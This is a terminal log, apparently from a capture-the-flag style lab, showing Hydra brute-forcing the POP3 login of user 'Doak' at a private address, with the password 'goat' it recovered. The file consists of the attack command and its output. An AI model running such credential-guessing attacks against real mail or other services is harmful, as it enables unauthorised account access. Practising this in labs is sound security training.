 ┌──(dkvv㉿kali)-[~]
└─$ hydra -l Doak -P /usr/share/wordlists/fasttrack.txt pop3://10.10.207.21:55007
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-13 23:24:42
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking pop3://10.10.207.21:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[55007][pop3] host: 10.10.207.21   login: Doak   password: goat
[STATUS] 87.33 tries/min, 262 tries in 00:03h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-13 23:27:55